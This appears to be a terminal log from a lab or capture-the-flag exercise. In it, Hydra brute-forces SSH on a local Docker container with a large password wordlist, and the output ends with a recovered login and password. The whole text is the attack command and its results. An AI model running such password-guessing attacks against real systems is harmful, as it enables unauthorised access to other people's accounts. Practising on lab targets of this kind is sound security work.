 ┌──(kali㉿kali)-[~]
└─$ hydra -l lovely -P /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords.txt 172.17.0.2 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-31 19:02:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5189454 login tries (l:1/p:5189454), ~1297364 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 10782.00 tries/min, 10782 tries in 00:01h, 5178672 to do in 08:01h, 4 active
[STATUS] 10893.33 tries/min, 32680 tries in 00:03h, 5156774 to do in 07:54h, 4 active
[STATUS] 10935.14 tries/min, 76546 tries in 00:07h, 5112908 to do in 07:48h, 4 active
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-31 19:17:11